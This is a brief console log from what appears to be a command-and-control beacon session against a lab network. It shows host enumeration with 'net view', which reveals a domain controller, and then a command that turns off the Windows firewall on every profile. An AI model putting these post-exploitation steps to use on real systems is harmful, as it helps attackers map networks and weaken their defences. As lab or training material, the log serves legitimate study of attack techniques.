 [07/13 21:55:13] beacon> net view
[07/13 21:55:14] [*] Tasked beacon to run net view
[07/13 21:55:50] [+] host called home, sent: 105057 bytes
[07/13 21:55:51] [+] received output:
List of hosts:
[07/13 21:56:51] [+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
STU1 192.168.52.143 500 6.1
[07/13 21:57:15] beacon> shell netsh advfirewall set allprofiles state off
[07/13 21:57:15] [*] Tasked beacon to run: netsh advfirewall set allprofiles state off